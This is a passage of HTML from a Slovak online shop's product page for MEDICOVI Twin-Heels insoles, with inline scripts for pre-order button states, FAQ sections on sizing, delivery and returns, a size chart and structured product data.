              id="ProductSubmitButton-template--26534256017790__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
           
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
             <span class="main-atc__label__text">
  Pridať do košíka
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
            <p
  id="PreSaleNote-template--26534256017790__main"
  class="pre-sale-note"
  hidden
>
  ⚠️ Tovar bude doručený do 14 dní od objednania.
</p>
<style>
  .pre-sale-note{
  margin-top: 10px;
  font-size: 14px;
  line-height: 1.4;
  opacity: .85;
}</style>
          </div></div><input type="hidden" name="product-id" value="8108114673964" /><input type="hidden" name="section-id" value="template--26534256017790__main" /></form></product-form><link href="//www.medicovi.sk/cdn/shop/t/23/assets/component-pickup-availability.css?v=132348821858131657411762760747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44343636459820"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large"></p>
            <button class="pickup-availability-button link link--text underlined-link">
              
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.medicovi.sk/cdn/shop/t/23/assets/pickup-availability.js?v=79308454523338307861762760760" defer="defer"></script><script type="application/json" id="VariantInventoryMap-template--26534256017790__main">
{"44343636459820": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 996,
    "min": 1
  },"44343636492588": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 978,
    "min": 1
  },"44343636525356": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 953,
    "min": 1
  },"44343636558124": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 965,
    "min": 1
  },"44343636590892": {
    "policy": "deny",
    "managed": "shopify",
    "qty": -2,
    "min": 1
  },"44343636623660": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 986,
    "min": 1
  },"44343636656428": {
    "policy": "continue",
    "managed": "shopify",
    "qty": 991,
    "min": 1
  }}
</script>
<script>
(() => {
  const btn = document.getElementById("ProductSubmitButton-template--26534256017790__main");
  const formEl = document.getElementById("ProductForm-template--26534256017790__main");
  const mapEl = document.getElementById("VariantInventoryMap-template--26534256017790__main");
  if (!btn || !formEl || !mapEl) return;

  const textEl = btn.querySelector(".main-atc__label__text");
  if (!textEl) return;

  const SOLD_OUT_TEXT = "Vypredané";
  const PRE_SALE_TEXT = "Predobjednať";
  const PRE_SALE_NOTE_TEXT = "⚠️ Tovar bude doručený do 14 dní od objednania.";

  // default text z DOM (to čo je na tlačidle pri normálnom stave)
  const DEFAULT_TEXT = (textEl.textContent || "").trim();

  let variantMap = {};
  try { variantMap = JSON.parse(mapEl.textContent); } catch (e) { variantMap = {}; }

  function getVariantId() {
    const idInput = formEl.querySelector('input[name="id"]');
    return idInput ? String(idInput.value) : null;
  }

  function getOrCreateNoteEl() {
    // Skús nájsť už existujúci note priamo pri tlačidle
    const existing =
      btn.parentElement?.querySelector('[data-pre-sale-note="1"]') ||
      btn.closest('.product-form__buttons')?.querySelector('[data-pre-sale-note="1"]');

    if (existing) return existing;

    // Vytvor nový a vlož hneď za tlačidlo (najspoľahlivejšie miesto)
    const p = document.createElement('p');
    p.setAttribute('data-pre-sale-note', '1');
    p.className = 'pre-sale-note';
    p.hidden = true;
    p.textContent = PRE_SALE_NOTE_TEXT;

    // vložiť hneď za button
    btn.insertAdjacentElement('afterend', p);
    return p;
  }

  function computeState() {
    const vid = getVariantId();
    if (!vid || !variantMap[vid]) return null;

    const v = variantMap[vid];

    const inventoryManaged = (v.managed === 'shopify');
    const qty = Number(v.qty ?? 0);
    const policy = v.policy; // 'deny' | 'continue'
    const min = Number(v.min ?? 1);

    // quantity rules len keď NIE JE continue
    const checkAgainstInventory = inventoryManaged && policy !== 'continue';
    const quantityRuleSoldout = checkAgainstInventory && (min > qty);

    const preorder = inventoryManaged && policy === 'continue' && qty <= 0;

    let canAddToCart = true;
    if (inventoryManaged) {
      if ((qty <= 0 && policy === 'deny') || quantityRuleSoldout) {
        canAddToCart = false;
      }
    }

    const desiredText = preorder ? PRE_SALE_TEXT : (canAddToCart ? DEFAULT_TEXT : SOLD_OUT_TEXT);

    return { canAddToCart, desiredText, preorder };
  }

  function applyOnce() {
    const s = computeState();
    if (!s) return;

    // disabled
    if (s.canAddToCart) {
      btn.removeAttribute('disabled');
      btn.removeAttribute('data-unavailable');
    } else {
      btn.setAttribute('disabled', 'disabled');
      btn.setAttribute('data-unavailable', 'true');
    }

    // label
    if ((textEl.textContent || "").trim() !== s.desiredText) {
      textEl.textContent = s.desiredText;
    }

    // note (create if needed)
    const noteEl = getOrCreateNoteEl();
    noteEl.hidden = !s.preorder;

    // keď je preorder, aktualizuj text (ak zmeníte locales)
    if (!noteEl.hidden && noteEl.textContent !== PRE_SALE_NOTE_TEXT) {
      noteEl.textContent = PRE_SALE_NOTE_TEXT;
    }
  }

  function enforceAfterVariantChange() {
    const delays = [0, 60, 180, 420, 900];
    delays.forEach(d => setTimeout(() => requestAnimationFrame(applyOnce), d));
  }

  // initial
  enforceAfterVariantChange();

  // events
  formEl.addEventListener('change', () => enforceAfterVariantChange());
  formEl.addEventListener('variant:change', () => enforceAfterVariantChange());
  document.addEventListener('variant:change', () => enforceAfterVariantChange());

  // hidden input programmatic update
  const idInput = formEl.querySelector('input[name="id"]');
  if (idInput) {
    const moId = new MutationObserver(() => enforceAfterVariantChange());
    moId.observe(idInput, { attributes: true, attributeFilter: ['value'] });
  }

  // Shrine overrides -> re-apply
  const moBtn = new MutationObserver(() => requestAnimationFrame(applyOnce));
  moBtn.observe(btn, { attributes: true, childList: true, subtree: true });
})();
</script>
</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  straighten
</span>
                        
                        <h2 class="h4 accordion__title">
                          Medzi veľkosťami?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--26534256017790__main">
                      <p>Vždy odporúčame zobrať <strong>menšiu veľkosť</strong>. Veľkosť vložiek Medicovi musí zodpovedať reálnej dĺžke chodidla a nie veľkosti obuvi.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  steps
</span>
                        
                        <h2 class="h4 accordion__title">
                          Budú vložky vhodné do mojej obuvi?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_hNgGAL-template--26534256017790__main">
                      <p>Áno, vložky sú navrhnuté tak, aby pasovali do vašej bežnej veľkosti obuvi.</p><ul><li>Netreba kupovať väčšie topánky</li><li>Okraje sa dajú pristrihnúť pre dokonalé prispôsobenie</li><li>Nebudú robiť topánky tesné</li><li>Vhodné do pracovnej obuvi, športovej obuvi, vychádzkovej obuvi aj tenisiek</li></ul>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  emergency
</span>
                        
                        <h2 class="h4 accordion__title">
                          Pomôžu vložky pri mojom probléme?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_jipDdt-template--26534256017790__main">
                      <p>Áno, vložky MEDICOVI prinášajú úľavu pri rôznych problémoch s chodidlami: bolesť päty, pätová ostroha, plantárna fascitída, neuropatia, bolesť prednej časti chodidla, kolien či chrbta alebo problémy s rovnováhou.</p><p>Naša patentovaná vodná membrána poskytuje optimálnu podporu a tlmenie, aby uľavila od nepohodlia a zlepšila celkové zdravie pohybového aparátu.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  construction
</span>
                        
                        <h2 class="h4 accordion__title">
                          Ako dlho mi vložky vydržia?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rCBUne-template--26534256017790__main">
                      <p>Unikátna vodná kapsula si pri každodennom používaní udrží funkčnosť približne <strong>8 mesiacov</strong>, čo je výborná trvácnosť pri aktívnom zdravotnom produkte. Úľavu od bolesti pritom pocítite takmer okamžite a podľa skúseností zákazníkov k výraznému zlepšeniu dochádza už počas <strong>prvého mesiaca </strong>nosenia. Pre maximálny účinok odporúčame vložky meniť každých <strong>6 mesiacov</strong>.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  sell
</span>
                        
                        <h2 class="h4 accordion__title">
                          Môžem využiť zľavu na rôzne typy?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_qcXpK9-template--26534256017790__main">
                      <p>Áno, naša ponuka <strong>3 páry za cenu 2</strong> platí pre akýkoľvek typ a veľkosť vložiek.</p><p>Ako to funguje:</p><ol><li>Vložte do košíka želaný typ a veľkosť vložiek.</li><li>Pridajte ďalšie typy alebo veľkosti, kým nebudete mať v košíku 3 páry.</li><li>Zľava sa uplatní automaticky – cena <strong>najlacnejšieho páru sa odpočíta</strong> v košíku.</li></ol>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  package_2
</span>
                        
                        <h2 class="h4 accordion__title">
                          Odoslanie a doručenie
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_z9hkn8-template--26534256017790__main">
                      <p>Všetky objednávky posielame s možnosťou sledovania zásielky.</p><ul><li><strong>Doručenie zdarma</strong> na všetky objednávky</li><li>Objednávky vytvorené do <strong>14:00 hod. doručujeme nasledujúci pracovný deň</strong></li><li>V prípade štátnych sviatkov sa doba dodania môže predĺžiť</li></ul>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  undo
</span>
                        
                        <h2 class="h4 accordion__title">
                          Vrátenie vložiek
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_tpPY9a-template--26534256017790__main">
                      <p>Sme si istí, že si vložky MEDICOVI zamilujete. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>, ktorá sa týka aj nosených vložiek.</p><p>Ak nebudete úplne spokojní, jednoducho nám vložky vrátite a my vám vrátime peniaze.</p>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  sync_alt
</span>
                        
                        <h2 class="h4 accordion__title">
                          Čo ak mi nevyhovuje veľkosť?
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Lwh7r6-template--26534256017790__main">
                      <p>U nás je <strong>výmena veľkosti zdarma do 30 dní od zakúpenia</strong>.</p><p>Ako to funguje:</p><ol><li>Kontaktujte nás – všetko vybavíme promptne.</li><li><strong>Kuriér vám doručí nový pár vložiek</strong> vo zvolenej veľkosti.</li><li>Pôvodný pár si kuriér pri doručení odnesie späť.</li></ol><p>Rýchlo, jednoducho a bez starostí.</p>
                      
                    </div>
                  </div>
                </div><a href="/products/twin-heels" class="link product__view-details animate-arrow">
            Zobraziť všetky podrobnosti
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--26534256017790__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galéria médií"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26534256017790__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Zavrieť"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galéria médií"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768186238"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/2_e06fc384-77f4-4aeb-9c1a-332395516a55.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768120702"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/3_4bea3dc1-a2b0-4ef3-88ea-a99ba68eae55.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768415614"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/5_55c1ae88-da08-4755-b4ec-e5240a2e521d.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768251774"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/4_cd319dad-558e-4498-9a9e-452280766a2a.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768022398"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&width=550 550w,//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.medicovi.sk/cdn/shop/files/6_4ac126d3-4f82-4ed4-8dff-4b890f654682.png?v=1757803695&width=1445"
    alt="Twin-Heels"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67217768350078"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_WfUGfh" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_WfUGfh"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Zavrieť"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Tabuľka veľkostí
            </h3>
          
          
          
            <table class="sizing-chart-table">
              
                
                <thead>
                  <tr>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        EU
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        cm
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        UK
                      </th>
                    
                      <th class="sizing-chart-table__th color-inverse" align="center">
                        inch
                      </th>
                    
                  </tr>
                </thead>
              
              <tbody>
                
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        34-35
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22.5 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        2-3
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8.8
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        36-37
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        24.0 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        3½ - 4½
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        9.4
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        38-39
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        25.5 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        5-6
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        10
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        40-41
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        27.5 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        6½ - 7½
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        10.8
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-43
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        28.5 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        8-9
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        11.2
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-45
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        30.0 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        10-11
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        11.8
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-47
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31.5 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-13
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12.4
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <h4>Ako si vybrať správnu veľkosť vložiek MEDICOVI</h4><p>Pre výber správnej veľkosti vložiek MEDICOVI, odporúčame vyberať podľa <strong>dĺžky chodidla</strong> a nie podľa veľkosti obuvi – číslovanie topánok sa totiž výrazne líši medzi značkami a modelmi. Až 63–72 % ľudí nosí dokonca nesprávnu veľkosť topánok!</p><p>Kľúčom k správnemu výberu je preto <strong>presné zmeranie chodidla</strong>. Postupujte takto:</p><p><strong>Čo budete potrebovať:</strong> čistý papier, pero alebo ceruzku, pravítko alebo meter a svoje chodidlá.</p><ol><li>Položte papier na zem a postavte sa naň jednou nohou (prípadne si sadnite na stoličku, ale chodidlo musí pevne stáť na podlahe).</li><li>Obkreslite obrys chodidla.</li><li>Označte špičku palca a koniec päty.</li><li>Pravítkom alebo metrom zmerajte vzdialenosť medzi palcom a pätou v centimetroch. Rovnaký postup zopakujte aj na druhú nohu.</li><li>Namerané hodnoty porovnajte s tabuľkou veľkostí vložiek MEDICOVI a vyberte veľkosť, ktorá sa najviac približuje vašej dĺžke chodidla.</li></ol><p><strong>Tip:</strong> Ak sa nachádzate medzi dvoma veľkosťami, je v poriadku, ak chodidlo presahuje dĺžku dĺžku vložky o <strong>0.5 cm</strong>.</p><p>Ak budete mať otázky, náš tím vám ochotne poradí. Výber správnej veľkosti je kľúčový pre to, aby vložky MEDICOVI priniesli maximálny efekt a pohodlie.</p><p><strong>V prípade, že si zvolíte nesprávnu veľkosť, výmena je u nás do 30 dní zdarma prostredníctvom kuriéra.</strong></p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//www.medicovi.sk/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431762760761" defer="defer"></script>
    <script src="//www.medicovi.sk/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381762760758" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26534256017790__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26534256017790__main"]') ||
        document.querySelector('variant-selects[data-section="template--26534256017790__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26534256017790__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26534256017790__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Twin-Heels",
      "url": "https:\/\/www.medicovi.sk\/products\/twin-heels",
      "image": [
          "https:\/\/www.medicovi.sk\/cdn\/shop\/files\/1_6d4bc3c7-9840-43c4-87b8-418efbf879be.png?v=1757803695\u0026width=1920"
        ],
      "description": "ROZLÚČTE SA S BOLESŤOU PATY. Vložky MEDICOVI Twin-heels sú vhodné najmä pri bolestiach päty (Pätová ostroha, Plantárna fasciitis), bolestiach priehlavku a členku. Vložky Medicovi Twin-heels taktiež výrazne redukujú problémy so spadnutou klenbou. Súčasne odľahčujú a efektívne tlmia bolesť kolien, bedier a chrbta.",
      "sku": "MTWH3435",
      "brand": {
        "@type": "Brand",
        "name": "MEDICOVI"
      },
      "offers": [{
            "@type" : "Offer","sku": "MTWH3435","gtin13": 8588008414149,"availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "EUR",
